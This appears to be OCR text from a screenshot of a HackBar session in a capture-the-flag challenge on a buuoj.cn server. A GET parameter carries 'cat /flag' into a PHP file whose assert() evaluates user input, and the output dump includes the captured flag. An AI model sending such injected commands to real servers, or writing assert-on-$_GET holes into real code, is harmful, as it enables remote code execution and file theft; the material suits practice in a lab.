 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
da9ecd00-aab6-43ce-887f-f785c0a09d38.node3.buuoj.cn/xk0SzyKwfzw.php
?Efa5BVG=cat /flag
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]
array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9K
Array ( ) THRQINrpUJvf641flag{5303e67f-5908-49f1-99a6-319ada54d0ae} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0